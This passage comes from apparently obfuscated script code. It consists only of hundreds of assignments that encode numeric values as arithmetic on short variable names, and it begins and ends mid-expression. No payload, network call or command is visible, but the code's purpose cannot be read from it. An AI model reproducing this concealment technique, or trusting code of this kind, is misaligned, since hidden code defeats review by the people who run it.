1*YH*YH,Xz=Uh+hm*YH+YH*YH+YH*YH*YH,d7=Uh+sL*YH+hm*YH*YH+YH*YH*YH,DZ=Uh+YH+Zh*YH*YH+YH*YH*YH,hh=f8+Zh*YH+Uh*YH*YH,c0=f8+Uh*YH,W1=jI+sL*YH+YH*YH,KH=hm+hm*YH+YH*YH,Wt=Uh+r1*YH+Uh*YH*YH+YH*YH*YH,M6=f8+r1*YH+r1*YH*YH+YH*YH*YH,bC=NI+sL*YH+hm*YH*YH+YH*YH*YH,R3=NI+Zh*YH+NI*YH*YH+h8*YH*YH*YH,RW=Uh+NI*YH+Zh*YH*YH,cC=NI+Uh*YH+Zh*YH*YH+YH*YH*YH,GJ=jI+h8*YH+NI*YH*YH+YH*YH*YH,UR=f8+YH+Uh*YH*YH,xc=r1+YH+r1*YH*YH+YH*YH*YH,Vc=h8+YH+f8*YH*YH+YH*YH*YH,Zl=sL+Zh*YH+r1*YH*YH+YH*YH*YH,LD=jI+h8*YH+hm*YH*YH+YH*YH*YH,FL=h8+hm*YH+Zh*YH*YH,Nm=Uh+Uh*YH+Zh*YH*YH,f1=sL+r1*YH+Ah*YH*YH,FT=jI+r1*YH+f8*YH*YH+YH*YH*YH,tW=r1+NI*YH+Ah*YH*YH,E8=hm+r1*YH+Zh*YH*YH,FH=sL+YH+r1*YH*YH,FZ=NI+f8*YH+sL*YH*YH+YH*YH*YH,It=jI+f8*YH+h8*YH*YH+YH*YH*YH,KJ=Zh+Uh*YH+NI*YH*YH+YH*YH*YH,n6=Zh+r1*YH+hm*YH*YH+YH*YH*YH,W7=Uh+Uh*YH+YH*YH,mU=jI+YH+Zh*YH*YH+YH*YH*YH,cW=jI+h8*YH+r1*YH*YH,dW=hm+hm*YH+Zh*YH*YH,IW=h8+r1*YH+Uh*YH*YH,Wl=sL+h8*YH+YH*YH+YH*YH*YH,bc=Ah+Zh*YH+Zh*YH*YH+YH*YH*YH,Kc=sL+NI*YH+hm*YH*YH+YH*YH*YH,TU=h8+h8*YH+Zh*YH*YH+YH*YH*YH,ID=jI+Uh*YH+f8*YH*YH+YH*YH*YH,XJ=h8+r1*YH+f8*YH*YH+YH*YH*YH,K0=f8+f8*YH+Uh*YH*YH,R7=sL+YH+f8*YH*YH+Ah*YH*YH*YH+r1*YH*YH*YH*YH,Mt=NI+Zh*YH+Ah*YH*YH+YH*YH*YH,NJ=jI+f8*YH+Uh*YH*YH+YH*YH*YH,K8=r1+f8*YH+Zh*YH*YH,bb=Ah+YH+Zh*YH*YH+hm*YH*YH*YH+YH*YH*YH*YH,lU=jI+Uh*YH+Ah*YH*YH+YH*YH*YH,OW=Uh+hm*YH+YH*YH,xI=h8+YH+h8*YH*YH,Tl=r1+NI*YH+Uh*YH*YH+YH*YH*YH,EU=Ah+YH+f8*YH*YH+YH*YH*YH,Kp=Uh+r1*YH+Zh*YH*YH+YH*YH*YH,jc=r1+f8*YH+Zh*YH*YH+YH*YH*YH,c3=jI+Zh*YH+r1*YH*YH+YH*YH*YH,bZ=h8+hm*YH+f8*YH*YH+YH*YH*YH,Sm=h8+Zh*YH+f8*YH*YH,V=Zh+r1*YH,zP=sL+f8*YH+h8*YH*YH,ZR=Ah+h8*YH+r1*YH*YH,xM=NI+Uh*YH+hm*YH*YH+YH*YH*YH,DR=NI+YH+Uh*YH*YH,bv=Ah+Zh*YH+sL*YH*YH,Eb=Ah+Ah*YH+Uh*YH*YH+YH*YH*YH,x0=jI+Uh*YH,Hc=jI+r1*YH+NI*YH*YH+YH*YH*YH,pt=Ah+sL*YH+f8*YH*YH+YH*YH*YH,PT=sL+Uh*YH+YH*YH+YH*YH*YH,hL=Zh+r1*YH+Zh*YH*YH+YH*YH*YH,rZ=Uh+r1*YH+h8*YH*YH+YH*YH*YH,LJ=Uh+sL*YH+h8*YH*YH+YH*YH*YH,zU=NI+r1*YH+h8*YH*YH+YH*YH*YH,kH=Uh+YH+r1*YH*YH,NW=r1+f8*YH+Ah*YH*YH+YH*YH*YH,vK=Zh+hm*YH+h8*YH*YH+YH*YH*YH,rC=r1+Zh*YH+hm*YH*YH+YH*YH*YH,Rz=f8+YH+sL*YH*YH+YH*YH*YH,mW=Zh+Ah*YH+Uh*YH*YH+YH*YH*YH,Wx=jI+h8*YH+sL*YH*YH+YH*YH*YH,x1=r1+sL*YH,Ub=Uh+NI*YH+Ah*YH*YH,mp=jI+f8*YH+f8*YH*YH+YH*YH*YH,Gz=sL+sL*YH+Ah*YH*YH,jD=NI+NI*YH+Zh*YH*YH+YH*YH*YH,qI=r1+NI*YH+Uh*YH*YH,PW=Ah+h8*YH+Uh*YH*YH,xv=hm+Zh*YH,kK=Ah+Ah*YH+hm*YH*YH+YH*YH*YH,E7=sL+sL*YH+hm*YH*YH+YH*YH*YH,JT=Zh+hm*YH+r1*YH*YH+YH*YH*YH,bT=Uh+sL*YH+f8*YH*YH+YH*YH*YH,HJ=h8+hm*YH+Ah*YH*YH+YH*YH*YH,zk=h8+Ah*YH+Zh*YH*YH,Q0=NI+r1*YH,NV=Zh+sL*YH+Zh*YH*YH,BU=hm+r1*YH+f8*YH*YH+YH*YH*YH,pT=Zh+f8*YH+Zh*YH*YH+YH*YH*YH,x6=f8+r1*YH+NI*YH*YH+YH*YH*YH,fU=f8+Uh*YH+YH*YH+YH*YH*YH,z8=Zh+Zh*YH+YH*YH,Zb=f8+sL*YH+sL*YH*YH+h8*YH*YH*YH,MM=h8+r1*YH+YH*YH+YH*YH*YH,hk=hm+Zh*YH+hm*YH*YH+YH*YH*YH,Q1=Zh+f8*YH,ND=hm+h8*YH+NI*YH*YH+h8*YH*YH*YH,wZ=Uh+f8*YH+NI*YH*YH+YH*YH*YH,cv=Uh+Uh*YH+h8*YH*YH,Ex=h8+Uh*YH+h8*YH*YH+YH*YH*YH,zW=Zh+Zh*YH+Zh*YH*YH,VV=h8+r1*YH,Wb=Zh+f8*YH+sL*YH*YH+YH*YH*YH,NS=r1+Zh*YH+YH*YH,t7=Zh+h8*YH+YH*YH+YH*YH*YH,MU=r1+hm*YH+r1*YH*YH+YH*YH*YH,MR=hm+f8*YH+r1*YH*YH,IH=h8+hm*YH+YH*YH,bS=f8+r1*YH+r1*YH*YH,ld=NI+NI*YH+YH*YH,Tm=Zh+Uh*YH+Zh*YH*YH,gv=h8+f8*YH+r1*YH*YH,SL=Uh+Uh*YH,v3=Zh+YH+hm*YH*YH+YH*YH*YH,VU=h8+YH+NI*YH*YH+h8*YH*YH*YH,Rm=h8+NI*YH+Uh*YH*YH,Ux=f8+YH+Zh*YH*YH+YH*YH*YH,Xb=Zh+NI*YH+Uh*YH*YH+YH*YH*YH,C7=r1+r1*YH+Zh*YH*YH+YH*YH*YH,vx=r1+r1*YH+h8*YH*YH+YH*YH*YH,vC=jI+Ah*YH+Uh*YH*YH+YH*YH*YH,x7=f8+Ah*YH+Zh*YH*YH+YH*YH*YH,Cd=f8+f8*YH+h8*YH*YH,WJ=hm+Zh*YH+r1*YH*YH+YH*YH*YH,FP=h8+Uh*YH+f8*YH*YH,Qp=sL+hm*YH+Uh*YH*YH+YH*YH*YH,US=hm+Uh*YH,Z=sL+r1*YH+h8*YH*YH,vT=sL+Uh*YH+f8*YH*YH+YH*YH*YH,Pt=f8+r1*YH+h8*YH*YH+YH*YH*YH,zg=Uh+YH,Al=Zh+YH+Uh*YH*YH+YH*YH*YH,pM=Uh+h8*YH+YH*YH+YH*YH*YH,O6=f8+sL*YH+Uh*YH*YH+YH*YH*YH,QS=h8+Uh*YH+Zh*YH*YH,Ng=Ah+f8*YH+f8*YH*YH,T8=f8+YH+YH*YH+YH*YH*YH,Rk=NI+hm*YH+NI*YH*YH+YH*YH*YH,qW=Ah+f8*YH+Zh*YH*YH+YH*YH*YH,wg=r1+YH+hm*YH*YH+YH*YH*YH,sb=sL+r1*YH+r1*YH*YH+YH*YH*YH,NK=jI+YH+Ah*YH*YH+YH*YH*YH,Uz=Uh+r1*YH+hm*YH*YH+YH*YH*YH,V0=sL+r1*YH+YH*YH,vg=jI+Uh*YH+f8*YH*YH,Fh=Uh+h8*YH+h8*YH*YH,DD=hm+Ah*YH+hm*YH*YH+YH*YH*YH,d8=h8+hm*YH+Uh*YH*YH+YH*YH*YH,R8=Zh+sL*YH+f8*YH*YH,Bb=NI+r1*YH+Ah*YH*YH+YH*YH*YH,WM=h8+Ah*YH+h8*YH*YH+YH*YH*YH,Qx=Zh+YH+Zh*YH*YH+YH*YH*YH,ET=hm+h8*YH+Uh*YH*YH+YH*YH*YH,l7=jI+h8*YH+f8*YH*YH+YH*YH*YH,Xg=hm+f8*YH+h8*YH*YH,LU=NI+Zh*YH+Zh*YH*YH+YH*YH*YH,Yl=sL+hm*YH+r1*YH*YH+YH*YH*YH,OH=r1+YH+r1*YH*YH,Ct=hm+NI*YH+r1*YH*YH+YH*YH*YH,Az=NI+Ah*YH+Ah*YH*YH+YH*YH*YH,JV=hm+NI*YH,kp=Uh+NI*YH+YH*YH+YH*YH*YH,JU=f8+f8*YH+Zh*YH*YH+YH*YH*YH,Eg=NI+Ah*YH+YH*YH+YH*YH*YH,EC=hm+sL*YH+Zh*YH*YH+YH*YH*YH,vt=hm+NI*YH+YH*YH+YH*YH*YH,wR=jI+YH,tx=sL+YH+Zh*YH*YH+YH*YH*YH,RV=h8+YH+Uh*YH*YH,K3=Ah+hm*YH+Uh*YH*YH,OM=Ah+r1*YH+hm*YH*YH+YH*YH*YH,Od=f8+Uh*YH+YH*YH,lm=NI+r1*YH+YH*YH,B6=jI+Uh*YH+r1*YH*YH+YH*YH*YH,Y0=Zh+f8*YH+h8*YH*YH,qS=Ah+NI*YH,Bk=sL+Ah*YH+Zh*YH*YH+YH*YH*YH,YM=sL+h8*YH+NI*YH*YH+YH*YH*YH,kM=h8+NI*YH+f8*YH*YH+YH*YH*YH,N7=r1+r1*YH+Uh*YH*YH+YH*YH*YH,bI=sL+Uh*YH+Zh*YH*YH,U8=NI+f8*YH+Ah*YH*YH,g3=NI+f8*YH+f8*YH*YH+YH*YH*YH,P7=Zh+Ah*YH+f8*YH*YH+YH*YH*YH,RJ=r1+f8*YH+Uh*YH*YH+YH*YH*YH,gt=Ah+Zh*YH+hm*YH*YH+YH*YH*YH,wt=hm+Uh*YH+Uh*YH*YH+YH*YH*YH,cx=r1+sL*YH+Uh*YH*YH+YH*YH*YH,AU=hm+NI*YH+Ah*YH*YH+YH*YH*YH,JJ=Zh+r1*YH+YH*YH+YH*YH*YH,Rd=r1+YH+h8*YH*YH,HU=hm+sL*YH+NI*YH*YH+h8*YH*YH*YH,G0=hm+hm*YH+Ah*YH*YH,Rh=Uh+h8*YH+hm*YH*YH+YH*YH*YH,zb=sL+Uh*YH+NI*YH*YH+YH*YH*YH,mt=Ah+sL*YH+YH*YH,W3=Uh+Ah*YH+f8*YH*YH+YH*YH*YH,Mz=f8+YH+f8*YH*YH+YH*YH*YH,rU=r1+Uh*YH+Uh*YH*YH+YH*YH*YH,T1=Ah+r1*YH+Ah*YH*YH,VC=Ah+NI*YH+Ah*YH*YH+YH*YH*YH,H6=jI+YH+YH*YH+YH*YH*YH,nl=sL+YH+hm*YH*YH+YH*YH*YH,DM=NI+f8*YH+Zh*YH*YH+YH*YH*YH,AC=r1+NI*YH+r1*YH*YH+YH*YH*YH,px=jI+NI*YH+Uh*YH*YH+YH*YH*YH,Hk=r1+sL*YH+f8*YH*YH,xU=h8+Uh*YH+sL*YH*YH+YH*YH*YH,r6=sL+h8*YH+sL*YH*YH+YH*YH*YH,qb=hm+NI*YH+hm*YH*YH+YH*YH*YH,CD=Uh+Zh*YH+Zh*YH*YH+YH*YH*YH,q6=hm+f8*YH+hm*YH*YH+YH*YH*YH,E6=Ah+NI*YH+h8*YH*YH+YH*YH*YH,cU=r1+hm*YH+NI*YH*YH+YH*YH*YH,rk=Ah+NI*YH+YH*YH+YH*YH*YH,YZ=Ah+Ah*YH+f8*YH*YH+YH*YH*YH,Mk=Ah+r1*YH,Up=f8+h8*YH+f8*YH*YH+YH*YH*YH,PZ=f8+r1*YH+f8*YH*YH+YH*YH*YH,r7=jI+hm*YH+f8*YH*YH+YH*YH*YH,U0=sL+f8*YH,Ht=Ah+hm*YH+Zh*YH*YH+YH*YH*YH,TI=Zh+h8*YH+r1*YH*YH,qJ=h8+r1*YH+sL*YH*YH+YH*YH*YH,MD=NI+r1*YH+hm*YH*YH+YH*YH*YH,Gm=Ah+Zh*YH+Ah*YH*YH,f6=Zh+YH+YH*YH+YH*YH*YH,UJ=Uh+Ah*YH+YH*YH+YH*YH*YH,lp=Zh+Zh*YH+YH*YH+YH*YH*YH,OV=f8+f8*YH+Ah*YH*YH,X7=r1+Zh*YH+sL*YH*YH+h8*YH*YH*YH,jR=Uh+Zh*YH,jx=sL+sL*YH+Uh*YH*YH+YH*YH*YH,lc=sL+h8*YH+Uh*YH*YH+YH*YH*YH,O=r1+Ah*YH+h8*YH*YH,qM=f8+h8*YH+hm*YH*YH+YH*YH*YH,Ec=Ah+f8*YH+YH*YH+YH*YH*YH,R=Ah+hm*YH+Zh*YH*YH,zZ=Uh+Zh*YH+h8*YH*YH+YH*YH*YH,WR=hm+Uh*YH+Uh*YH*YH,Td=f8+Zh*YH,c6=h8+Zh*YH+f8*YH*YH+YH*YH*YH,jZ=Zh+Ah*YH+NI*YH*YH+YH*YH*YH,hK=f8+f8*YH+hm*YH*YH+YH*YH*YH,gh=NI+r1*YH+Ah*YH*YH,Wp=h8+Zh*YH+sL*YH*YH+h8*YH*YH*YH,Hp=h8+hm*YH+Zh*YH*YH+YH*YH*YH,Hh=NI+YH+f8*YH*YH+f8*YH*YH*YH,cD=jI+YH+NI*YH*YH+h8*YH*YH*YH,HC=h8+Ah*YH+r1*YH*YH+YH*YH*YH,lb=r1+r1*YH+f8*YH*YH+YH*YH*YH,WW=Ah+Uh*YH+r1*YH*YH+YH*YH*YH,E3=hm+hm*YH+YH*YH+YH*YH*YH,k7=f8+f8*YH+h8*YH*YH+YH*YH*YH,VI=sL+sL*YH+Uh*YH*YH,hp=h8+hm*YH+r1*YH*YH+YH*YH*YH,N6=f8+f8*YH+r1*YH*YH+YH*YH*YH,XC=hm+NI*YH+Zh*YH*YH+YH*YH*YH,hV=Ah+sL*YH+Uh*YH*YH,cb=Ah+Ah*YH,ZI=h8+h8*YH+YH*YH+YH*YH*YH,mx=Ah+f8*YH+Ah*YH*YH+YH*YH*YH,qD=sL+h8*YH+hm*YH*YH+YH*YH*YH,vU=NI+sL*YH+Zh*YH*YH+YH*YH*YH,z7=f8+NI*YH+f8*YH*YH+YH*YH*YH,nZ=Ah+YH+Zh*YH*YH+YH*YH*YH,rP=Uh+Zh*YH+f8*YH*YH,zp=jI+Uh*YH+hm*YH*YH+YH*YH*YH,sM=sL+Uh*YH+Uh*YH*YH+YH*YH*YH,RK=jI+r1*YH+Ah*YH*YH+YH*YH*YH,CL=Ah+Ah*YH+YH*YH,dv=Ah+f8*YH+YH*YH,Lp=hm+Ah*YH+f8*YH*YH+YH*YH*YH,C3=Uh+hm*YH+Ah*YH*YH+YH*YH*YH,dU=h8+hm*YH+YH*YH+YH*YH*YH,xk=f8+Ah*YH+Ah*YH*YH,z3=hm+YH+sL*YH*YH+YH*YH*YH,IM=Zh+f8*YH+hm*YH*YH+YH*YH*YH,pg=Uh+Uh*YH+YH*YH+YH*YH*YH,G6=Uh+Zh*YH+Uh*YH*YH,nM=f8+hm*YH+Zh*YH*YH+YH*YH*YH,U6=NI+Uh*YH+Uh*YH*YH+YH*YH*YH,Rl=hm+Ah*YH+r1*YH*YH+YH*YH*YH,Dl=r1+hm*YH+Zh*YH*YH+YH*YH*YH,KU=Ah+Uh*YH+hm*YH*YH+YH*YH*YH,xK=sL+YH+r1*YH*YH+YH*YH*YH,AW=NI+Zh*YH,RL=Ah+Uh*YH+YH*YH,FU=r1+NI*YH+Zh*YH*YH+YH*YH*YH,LC=Zh+hm*YH+sL*YH*YH+YH*YH*YH,xC=f8+Uh*YH+Ah*YH*YH+YH*YH*YH,nD=Zh+f8*YH+Uh*YH*YH+YH*YH*YH,OI=NI+h8*YH+h8*YH*YH,S6=r1+f8*YH+r1*YH*YH+YH*YH*YH,L0=Ah+Uh*YH+h8*YH*YH,TM=hm+Zh*YH+NI*YH*YH+YH*YH*YH,CU=h8+Zh*YH+h8*YH*YH+YH*YH*YH,vz=r1+Uh*YH+Ah*YH*YH+YH*YH*YH,Fg=Uh+h8*YH,bl=hm+Uh*YH+f8*YH*YH+YH*YH*YH,l3=Uh+Ah*YH+hm*YH*YH+YH*YH*YH,xl=sL+NI*YH+r1*YH*YH+YH*YH*YH,IT=Zh+sL*YH+Ah*YH*YH+YH*YH*YH,UT=NI+YH+r1*YH*YH+YH*YH*YH,pU=sL+NI*YH+h8*YH*YH+h8*YH*YH*YH,Ut=Uh+NI*YH+f8*YH*YH+YH*YH*YH,zz=Zh+Ah*YH+YH*YH+YH*YH*YH,zR=NI+NI*YH+f8*YH*YH,Xl=Uh+hm*YH+sL*YH*YH+YH*YH*YH,kC=Zh+hm*YH+NI*YH*YH+YH*YH*YH,ZD=f8+Zh*YH+hm*YH*YH+YH*YH*YH,X0=r1+r1*YH+Ah*YH*YH+YH*YH*YH,bM=r1+Ah*YH+YH*YH+YH*YH*YH,bx=r1+h8*YH+NI*YH*YH+YH*YH*YH,l8=sL+Uh*YH,B8=NI+NI*YH+hm*YH*YH+YH*YH*YH,XR=jI+NI*YH+YH*YH+YH*YH*YH,wD=jI+hm*YH+Zh*YH*YH+YH*YH*YH,fd=f8+YH+Ah*YH*YH,C=jI+Zh*YH+Ah*YH*YH,gC=Uh+NI*YH+NI*YH*YH+YH*YH*YH,JM=NI+NI*YH+YH*YH+YH*YH*YH,XP=NI+Uh*YH+YH*YH,wd=r1+f8*YH+f8*YH*YH,U1=f8+r1*YH+Ah*YH*YH+YH*YH*YH,Lx=sL+f8*YH+YH*YH+YH*YH*YH,lL=r1+f8*YH+r1*YH*YH,bm=Ah+h8*YH+YH*YH,FM=sL+h8*YH+h8*YH*YH+YH*YH*YH,wl=f8+f8*YH+YH*YH+YH*YH*YH,BK=sL+Zh*YH+Uh*YH*YH+YH*YH*YH,sH=jI+Zh*YH+YH*YH,rW=jI+hm*YH+Zh*YH*YH,ng=sL+Ah*YH+Ah*YH*YH+YH*YH*YH,lR=Uh+sL*YH,kU=sL+f8*YH+f8*YH*YH+YH*YH*YH,dM=h8+h8*YH+f8*YH*YH+YH*YH*YH,kb=jI+f8*YH+r1*YH*YH+YH*YH*YH,BC=NI+f8*YH+NI*YH*YH+h8*YH*YH*YH,qU=h8+r1*YH+hm*YH*YH+YH*YH*YH,Ic=Uh+f8*YH+hm*YH*YH+YH*YH*YH,UD=h8+f8*YH+sL*YH*YH+YH*YH*YH,SV=r1+f8*YH+Ah*YH*YH,w6=r1+f8*YH+NI*YH*YH+YH*YH*YH,MT=Ah+Uh*YH+f8*YH*YH+YH*YH*YH,dh=f8+sL*YH+Zh*YH*YH,X8=sL+Uh*YH+hm*YH*YH+YH*YH*YH,qR=NI+hm*YH+h8*YH*YH,Ot=hm+sL*YH+YH*YH+YH*YH*YH,YT=Uh+f8*YH+Uh*YH*YH+YH*YH*YH,jT=r1+h8*YH+Ah*YH*YH+YH*YH*YH,Qz=h8+hm*YH+NI*YH*YH+h8*YH*YH*YH,hD=NI+h8*YH+hm*YH*YH+YH*YH*YH,Lb=r1+r1*YH+sL*YH*YH+h8*YH*YH*YH,YL=Ah+Ah*YH+sL*YH*YH,Z6=hm+f8*YH+h8*YH*YH+YH*YH*YH,H3=sL+r1*YH+YH*YH+YH*YH*YH,Dv=Zh+sL*YH+hm*YH*YH+YH*YH*YH,lv=jI+sL*YH+Ah*YH*YH,rg=f8+NI*YH+r1*YH*YH+YH*YH*YH,hd=sL+YH+f8*YH*YH,vm=h8+hm*YH+f8*YH*YH,Rb=f8+YH+Uh*YH*YH+YH*YH*YH,QM=NI+Uh*YH+r1*YH*YH+YH*YH*YH,Oz=Ah+h8*YH+Zh*YH*YH,wT=hm+YH+f8*YH*YH+YH*YH*YH,Tz=r1+Uh*YH+Zh*YH*YH+YH*YH*YH,XZ=h8+Uh*YH+f8*YH*YH+YH*YH*YH,V7=h8+NI*YH+Ah*YH*YH+YH*YH*YH,pW=Ah+r1*YH+YH*YH,fg=r1+hm*YH+f8*YH*YH,D6=Ah+NI*YH+r1*YH*YH+YH*YH*YH,mC=jI+r1*YH+hm*YH*YH+YH*YH*YH,kR=sL+Uh*YH+Uh*YH*YH,bk=r1+r1*YH+r1*YH*YH,rM=f8+f8*YH+Uh*YH*YH+YH*YH*YH,Ak=Ah+YH+Uh*YH*YH,Tx=hm+YH+Zh*YH*YH+YH*YH*YH,pv=Ah+Ah*YH+Zh*YH*YH,VD=hm+sL*YH+r1*YH*YH+YH*YH*YH,Pb=Uh+NI*YH+hm*YH*YH+YH*YH*YH,rJ=r1+Uh*YH+hm*YH*YH+YH*YH*YH,n7=NI+sL*YH+NI*YH*YH+YH*YH*YH,Xm=sL+r1*YH+Uh*YH*YH,fK=jI+Uh*YH+h8*YH*YH+YH*YH*YH,sJ=h8+hm*YH+hm*YH*YH+YH*YH*YH,DH=jI+Uh*YH+YH*YH,Cl=Ah+Uh*YH+YH*YH+YH*YH*YH,DJ=f8+Ah*YH+hm*YH*YH+YH*YH*YH,jK=hm+Zh*YH+h8*YH*YH+YH*YH*YH,g6=Uh+YH+hm*YH*YH+YH*YH*YH,kV=sL+YH+Zh*YH*YH,dx=jI+f8*YH+Ah*YH*YH+YH*YH*YH,Cz=f8+NI*YH+Uh*YH*YH+YH*YH*YH,mJ=NI+hm*YH+f8*YH*YH+YH*YH*YH,SZ=NI+YH+Uh*YH*YH+YH*YH*YH,rK=Zh+sL*YH+Uh*YH*YH+YH*YH*YH,kZ=r1+hm*YH+Uh*YH*YH+YH*YH*YH,fh=r1+hm*YH+Uh*YH*YH,pC=f8+Ah*YH+Uh*YH*YH+YH*YH*YH,dS=jI+Uh*YH+Uh*YH*YH,RH=Ah+YH+r1*YH*YH,dC=r1+h8*YH+YH*YH+YH*YH*YH,Ox=h8+f8*YH+hm*YH*YH+YH*YH*YH,nI=NI+f8*YH,DK=Zh+hm*YH+hm*YH*YH+YH*YH*YH,Fz=hm+Zh*YH+Uh*YH*YH+YH*YH*YH,hz=jI+YH+hm*YH*YH+YH*YH*YH,Tb=NI+Uh*YH+YH*YH+YH*YH*YH,HK=Zh+sL*YH+YH*YH+YH*YH*YH,FC=jI+NI*YH+r1*YH*YH+YH*YH*YH,md=Uh+r1*YH+Uh*YH*YH,T3=f8+r1*YH+hm*YH*YH+YH*YH*YH,gl=Ah+r1*YH+Zh*YH*YH,rb=Uh+NI*YH+Uh*YH*YH+YH*YH*YH,Gh=jI+Zh*YH+f8*YH*YH,Wc=r1+Zh*YH+Zh*YH*YH,x8=Uh+hm*YH+Uh*YH*YH+YH*YH*YH,kW=r1+sL*YH+YH*YH,gT=Uh+hm*YH+f8*YH*YH+YH*YH*YH,ST=jI+Ah*YH+NI*YH*YH+h8*YH*YH*YH,mg=f8+NI*YH+h8*YH*YH,g7=Ah+YH+hm*YH*YH+YH*YH*YH,H7=h8+YH+YH*YH+YH*YH*YH,R0=hm+Ah*YH+r1*YH*YH,j7=jI+r1*YH+Zh*YH*YH+YH*YH*YH,kJ=jI+Ah*YH+YH*YH+YH*YH*YH,W0=jI+f8*YH+YH*YH,qz=f8+hm*YH+h8*YH*YH+YH*YH*YH,L3=jI+r1*YH+YH*YH,DT=NI+Zh*YH+hm*YH*YH+YH*YH*YH,MZ=NI+Uh*YH+Ah*YH*YH+YH*YH*YH,m7=f8+sL*YH+r1*YH*YH+YH*YH*YH,gK=jI+h8*YH+Uh*YH*YH+YH*YH*YH,dV=h8+sL*YH+r1*YH*YH,XV=NI+h8*YH+Zh*YH*YH,Dz=r1+f8*YH+sL*YH*YH+YH*YH*YH,GL=h8+sL*YH,jS=Ah+h8*YH+f8*YH*YH,hP=r1+Ah*YH+Uh*YH*YH+YH*YH*YH,jv=hm+h8*YH,KT=jI+hm*YH+r1*YH*YH+YH*YH*YH,UL=Ah+Zh*YH,hb=r1+Zh*YH+f8*YH*YH+YH*YH*YH,fZ=sL+Ah*YH+YH*YH+YH*YH*YH,lV=h8+Uh*YH+Uh*YH*YH+YH*YH*YH,nt=jI+Zh*YH+sL*YH*YH+h8*YH*YH*YH,FR=r1+hm*YH+Ah*YH*YH,hl=Ah+sL*YH+Uh*YH*YH+r1*YH*YH*YH+r1*YH*YH*YH*YH,BT=Uh+NI*YH+r1*YH*YH+YH*YH*YH,mZ=Zh+YH+Uh*YH*YH,fv=r1+YH,dg=Ah+NI*YH+f8*YH*YH,s3=hm+Zh*YH+f8*YH*YH+YH*YH*YH,IJ=f8+Zh*YH+h8*YH*YH,rt=Zh+hm*YH+Uh*YH*YH+YH*YH*YH,MS=Ah+Uh*YH+Zh*YH*YH,b7=Uh+Uh*YH+hm*YH*YH+YH*YH*YH,d1=Ah+hm*YH+Ah*YH*YH,Kl=hm+r1*YH+hm*YH*YH+YH*YH*YH,hg=Uh+NI*YH+r1*YH*YH,db=h8+sL*YH+hm*YH*YH+YH*YH*YH,A7=f8+Ah*YH+h8*YH*YH,QZ=NI+hm*YH+r1*YH*YH+YH*YH*YH,vS=Zh+Uh*YH,tb=hm+hm*YH+NI*YH*YH+h8*YH*YH*YH,E=NI+Uh*YH+r1*YH*YH,pI=f8+sL*YH+f8*YH*YH,V3=hm+sL*YH+hm*YH*YH+YH*YH*YH,vD=jI+h8*YH+YH*YH,UM=h8+Zh*YH+Uh*YH*YH+YH*YH*YH,Rx=NI+Zh*YH+YH*YH+YH*YH*YH,Vp=sL+f8*YH+hm*YH*YH+YH*YH*YH,Zc=Uh+YH+r1*YH*YH+YH*YH*YH,Sb=f8+Zh*YH+NI*YH*YH+YH*YH*YH,jJ=Uh+r1*YH+NI*YH*YH+YH*YH*YH,Wd=NI+f8*YH+h8*YH*YH,ZM=r1+hm*YH+Ah*YH*YH+YH*YH*YH,Bd=sL+YH+h8*YH*YH,ht=Zh+r1*YH+NI*YH*YH+YH*YH*YH,HM=r1+f8*YH+hm*YH*YH+YH*YH*YH,Ip=h8+h8*YH+sL*YH*YH+h8*YH*YH*YH,sZ=f8+NI*YH+hm*YH*YH+YH*YH*YH,rc=hm+h8*YH+Ah*YH*YH+YH*YH*YH,Qd=r1+NI*YH+YH*YH,VT=h8+h8*YH+hm*YH*YH+YH*YH*YH,fJ=NI+Uh*YH+f8*YH*YH+YH*YH*YH,GU=Uh+NI*YH+Zh*YH*YH+YH*YH*YH,Zz=NI+hm*YH+Uh*YH*YH+YH*YH*YH,mM=Zh+Uh*YH+YH*YH+YH*YH*YH,K7=Ah+hm*YH+h8*YH*YH+YH*YH*YH,q=jI+r1*YH+f8*YH*YH,lM=Zh+f8*YH+YH*YH+YH*YH*YH,qx=NI+YH+h8*YH*YH+YH*YH*YH,Nl=r1+Zh*YH+h8*YH*YH+YH*YH*YH,LZ=jI+hm*YH+hm*YH*YH+NI*YH*YH*YH,z6=sL+YH+YH*YH+YH*YH*YH,Oc=Ah+Zh*YH+Uh*YH*YH,Lt=jI+f8*YH+sL*YH*YH+YH*YH*YH,zl=Uh+sL*YH+Zh*YH*YH+YH*YH*YH,kz=Zh+Zh*YH+f8*YH*YH+YH*YH*YH,Ag=sL+Zh*YH+r1*YH*YH,QR=r1+sL*YH+Ah*YH*YH,p3=f8+r1*YH+NI*YH*YH+h8*YH*YH*YH,Ob=r1+h8*YH+Zh*YH*YH+YH*YH*YH,Nk=NI+YH+r1*YH*YH,Qv=f8+NI*YH+Uh*YH*YH,mK=sL+Ah*YH+hm*YH*YH+YH*YH*YH,B1=jI+Ah*YH+Uh*YH*YH,F8=jI+h8*YH+Zh*YH*YH,nV=jI+Uh*YH+Zh*YH*YH,Lm=NI+Uh*YH+f8*YH*YH,qP=NI+f8*YH+Zh*YH*YH,VW=Uh+f8*YH+h8*YH*YH,t3=sL+sL*YH+Zh*YH*YH+YH*YH*YH,J6=f8+r1*YH+YH*YH+YH*YH*YH,Gd=jI+r1*YH+Uh*YH*YH,fL=sL+Zh*YH+YH*YH,QV=r1+Uh*YH+Ah*YH*YH,Vd=Ah+r1*YH+Uh*YH*YH+YH*YH*YH,rz=jI+YH+h8*YH*YH+YH*YH*YH,P8=jI+Ah*YH,EM=Ah+r1*YH+Zh*YH*YH+YH*YH*YH,s6=sL+sL*YH+r1*YH*YH+YH*YH*YH,VM=NI+YH+Ah*YH*YH+YH*YH*YH,kl=NI+Uh*YH+h8*YH*YH+YH*YH*YH,Pc=f8+Zh*YH+Uh*YH*YH+YH*YH*YH,lH=jI+r1*YH+r1*YH*YH,nz=Ah+NI*YH+hm*YH*YH+YH*YH*YH,Kt=sL+Ah*YH+f8*YH*YH+YH*YH*YH,Z3=sL+Ah*YH+Uh*YH*YH+YH*YH*YH,Sh=sL+Zh*YH+Zh*YH*YH,KZ=sL+YH+Uh*YH*YH+YH*YH*YH,Fv=r1+f8*YH+h8*YH*YH,MH=NI+YH+YH*YH+YH*YH*YH,gm=f8+hm*YH+f8*YH*YH,cp=NI+hm*YH+Zh*YH*YH+YH*YH*YH,PM=Uh+Uh*YH+Zh*YH*YH+YH*YH*YH,SD=sL+hm*YH+h8*YH*YH+YH*YH*YH,Q6=Uh+YH+YH*YH+YH*YH*YH,KS=Uh+h8*YH+YH*YH,MV=h8+Ah*YH+f8*YH*YH,VL=sL+f8*YH+r1*YH*YH,rh=jI+Zh*YH+sL*YH*YH,Qt=jI+f8*YH+hm*YH*YH+YH*YH*YH,Ax=Zh+h8*YH+f8*YH*YH+Y